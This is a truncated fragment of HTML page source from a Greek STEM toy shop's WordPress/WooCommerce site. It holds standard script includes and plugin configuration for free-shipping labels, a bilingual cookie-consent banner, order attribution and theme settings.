<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/en\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/en\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header 